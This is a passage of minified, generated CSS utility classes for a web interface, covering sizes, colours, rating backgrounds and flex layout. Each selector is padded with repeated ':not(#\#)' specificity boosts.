\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:20px}.bg_rating\.s90:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s90)}.bg_rating\.s80:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s80)}.bg_rating\.s70:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s70)}.bg_rating\.s65:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s65)}.bg_rating\.s60:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s60)}.bg_rating\.s00:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s00)}.d_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none}.w_\[272px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:272px}.h_\[224px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:224px}.inset-s_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:var(--spacing-0)}.trs_\[0\.2s_opacity\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition:opacity .2s}.fill_\[\#E8EBEE\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:#E8EBEE}.fill_\[rgba\(160\,_160\,_160\,_0\.5\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:rgba(160,160,160,.5)}.stk_\[\#FFA500\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){stroke:#FFA500}.fill_\[rgba\(100\,_202\,_63\,_0\.4\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:rgba(100,202,63,.4)}.stk_\[\#52B030\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){stroke:#52B030}.inset-s_\[98px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:98px}.inset-e_\[18px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:18px}.inset-s_\[170px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:170px}.inset-e_\[170px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:170px}.inset-s_\[18px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:18px}.w_\[288px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:288px}.tt_uppercase:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-transform:uppercase}.tw_wrap:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-wrap:wrap}.bd-b_\[1px_solid\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid}.z_\[0\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:0}.trs_\[margin-top_0\.2s_ease-in-out\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition:margin-top .2s ease-in-out}.bg_rating\.s10:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-rating-s10)}.min-h_\[80px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:80px}.z_button:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-button)}.inset-e_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:var(--spacing-0)}.w_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-xs)}.h_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-md)}.h_\[10px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:10px}.h_\[5px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:5px}.min-h_\[60px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:60px}.h_\[28px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:28px}.max-w_730:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:730px}.bd-b_1px_solid_\{colors\.neutrals\.nLv3\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid var(--colors-neutrals-n-lv3)}.h_\[44px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:44px}.min-w_4xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-4xl)}.op_0\.5:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.5}.min-w_\[0\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:0}.bd-s_\{sizes\.2xs\}_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-start:var(--sizes-2xs) solid}.bd-s_\{sizes\.xs\}_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-start:var(--sizes-xs) solid}.pe_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline-end:var(--spacing-sm)}.bd-b_1px_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid}.min-w_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-2xl)}.min-w_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-3xl)}.d_block:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){d:block}.max-w_6xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:var(--sizes-6xl)}.max-w_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:auto}.bd-e_1px_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-end:1px solid}.my_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-block:var(--spacing-sm)}.mx_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline:var(--spacing-sm)}.ms_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-start:var(--spacing-sm)}.bdr_50\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-50\%)}.c_surface\.s1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-surface-s1)}.ps_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline-start:var(--spacing-sm)}.ms_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-start:var(--spacing-lg)}.w_\[600px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:600px}.max-h_\[400px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:400px}.w_9xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-9xl)}.w_12xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-12xl)}.me_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-end:var(--spacing-md)}.bdr-b_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom-left-radius:var(--radii-sm);border-bottom-right-radius:var(--radii-sm)}.bg_status\.error\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-status-error-default)}.h_6xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-6xl)}.lc_2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.pos_static:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:static}.bg_neutral\.variant:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutral-variant)}.p_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-xs)}.min-w_420:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:420px}.p_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-0)}.bd_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:none}.\--initial-scale_scale\(0\.8\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--initial-scale:scale(0.8)}.w_14:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:14px}.h_14:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:14px}.px_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-0)}.fill_colors\.onColor\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:colors.onColor.primary}.fill_colors\.primary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:colors.primary.default}.min-w_\[0px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:0}.trf_rotate\(180deg\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transform:rotate(180deg)}.max-h_\[380px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:380px}.min-w_\[180px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:180px}.m_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin:var(--spacing-0)}.w_fit:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-fit)}.c_\[currentcolor\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:currentcolor}.w_12:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:12px}.h_12:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:12px}.w_48:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:48px}.fill_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:none}.h_\[102px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:102px}.bdr-t_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top-left-radius:var(--radii-lg);border-top-right-radius:var(--radii-lg)}.h_\[50px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:50px}.max-w_\[22px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:22px}.gap_\[1px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:1px}.inset-s_\[1px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:1px}.max-h_\[52px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:52px}.px_\[5px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:5px}.flex_\[1_1_auto\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:1 1 auto}.w_\[60px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:60px}.cursor_not-allowed:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:not-allowed}.max-w_12xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:var(--sizes-12xl)}.max-h_\[76px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:76px}.obj-f_contain:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){object-fit:contain}.flex-d_column:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:column}.ai_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:center}.jc_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:center}.bd-c_onColor\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-on-color-primary)}.jc_flex-end:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:flex-end}.bg-c_\[\#343840\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:#343840}.flex-g_2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-grow:2}.flex-g_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-grow:1}.mt_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:var(--spacing-xl)}.jc_space-between:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:space-between}.top_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:var(--spacing-0)}.bd-c_\[transparent\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:transparent}.bd-t-c_onColor\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top-color:var(--colors-on-color-default)}.top_4xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:var(--spacing-4xl)}.top_\[56px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:56px}.top_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:var(--spacing-xl)}.pt_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-xl)}.mt_-sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:calc(var(--spacing-sm) * -1)}.pb_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-bottom:var(--spacing-xl)}.bd-c_neutrals\.nLv4:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-neutrals-n-lv4)}.bottom_\[6px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){bottom:6px}.pt_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-lg)}.jc_space-around:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:space-around}.mb_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-bottom:auto}.bd-c_neutrals\.nLv5:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-neutrals-n-lv5)}.ai_flex-start:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:flex-start}.flex-sh_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-shrink:0}.flex-d_row:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:row}.pt_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-xs)}.pb_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-bottom:var(--spacing-sm)}.ov-y_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){overflow-y:auto}.mt_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:var(--spacing-sm)}.as_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-self:center}.border-block-end-width_var\(--thickness\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-block-end-width:var(--thickness)}.border-block-end-style_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-block-end-style:solid}.ai_justify-between:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:justify-between}.jc_flex-start:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:flex-start}.rg_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){row-gap:var(--spacing-lg)}.bg-c_surface\.s1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-surface-s1)}.ai_flex-end:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:flex-end}.top_\[78px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:78px}.bottom_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){bottom:var(--spacing-0)}.pb_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-bottom:var(--spacing-lg)}.flex-wrap_wrap:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-wrap:wrap}.pt_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-sm)}.bottom_\[44px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){bottom:44px}.flex-d_column-reverse:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:column-reverse}.bottom_-xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){bottom:calc(var(--spacing-xs) * -1)}.as_stretch:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-self:stretch}.fw_bold:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-weight:700}.bg-c_header\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-header-primary)}.bg-c_\[black\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:black}.mt_\[144px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:144px}.pb_\[64px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-bottom:64px}.top_\[50\%\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:50%}.pt_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-2xl)}.lh_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:1}.bottom_-md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){bottom:calc(var(--spacing-md) * -1)}.top_\[22px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:22px}.top_\[82px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:82px}.flex-d_row-reverse:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:row-reverse}.top_\[172px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:172px}.mt_2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:var(--spacing-2xs)}.top_-2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){top:calc(var(--spacing-2xs) * -1)}.mt_var\(--mt\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:var(--mt)}.bg-c_neutrals\.nLv5:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-neutrals-n-lv5)}.bd-c_neutrals\.nLv3:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-neutrals-n-lv3)}.bd-e-c_neutrals\.nLv3:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-end-color:var(--colors-neutrals-n-lv3)}.border-style_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-style:solid}.bd-w_0_\{sizes\.xs\}_\{sizes\.sm\}_\{sizes\.xs\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-width:0 var(--sizes-xs) var(--sizes-sm) var(--sizes-xs)}.bd-b-c_status\.success\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom-color:var(--colors-status-success-default)}.bd-w_\{sizes\.sm\}_\{sizes\.xs\}_0_\{sizes\.xs\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-width:var(--sizes-sm) var(--sizes-xs) 0 